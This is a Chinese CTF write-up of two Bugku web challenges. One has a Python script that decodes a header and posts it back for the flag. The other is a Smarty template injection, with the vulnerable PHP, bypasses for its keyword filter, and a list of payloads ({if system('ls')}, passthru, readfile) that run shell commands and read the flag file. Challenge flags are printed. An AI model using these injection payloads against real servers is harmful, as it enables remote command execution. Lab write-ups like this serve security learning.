Bugku解题 web【四】
介绍:记录解题过程
28.web19(python requests)
</br>我感觉你得快点!!!<!-- OK ,now you have to post the margin what you find -->
- 回显

- payload(python)
import requests # 引入request库
import base64
url = '''http://114.67.246.176:18501/'''
r = requests.session() # 用session会话保持表达式
headers = r.get(url).headers
mid = base64.b64decode(headers['flag'])
mid = mid.decode()
flag = base64.b64decode(mid.split(':')[1])
data = {
'margin': flag}
print(r.post(url, data).text)
flag{
cd9d48a1fc5fc5fdfae185a4d0bb628a}
29.聪明的php(Smarty模板注入)
pass a parameter and maybe the flag file's filename is random :>
http://114.67.246.176:17062/?file=index.php
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
highlight_file('index.php');
foreach ($_GET AS $key => $value)
{
print $key."\n";
if(preg_match("/flag|\/flag/i", $value)){
$smarty->display('./template.html');
}elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
$smarty->display('./template.html');
}else{
$smarty->display("eval:".$value);
}
}
}
?>
file index.php
- 模板Smarty注入题

- passthru() 任意命令执行
http://114.67.246.176:17062/?file={
passthru(%27more%20/../?*%27)}

- 方法二
常用payload
{
if phpinfo()}{
/if}
{
if system('ls')}{
/if}
{
if readfile('/flag')}{
/if}
{
if show_source('/flag')}{
/if}
{
if system('cat ../../../flag')}{
/if}
smarty中的{
if}标签中可以执行php语句
{
if passthru('ls')}{
/if}
{
if passthru('ls -al /')}{
/if}

4. cat被过滤了,可以同tac命令查看文件
{
if passthru('tac /start.sh')}{
/if}
/usr/bin/tail -f /dev/null
done
sleep 1000
do
while test "1" = "1"
export T=$RANDOM # T随机生成数字
FLAG=not_flag
export FLAG=not_flag
chmod 444 /_$T
echo $FLAG > /_$T # $Flag放入根目录下的_T文件下
T=$RANDOM
export T







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 466
466











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








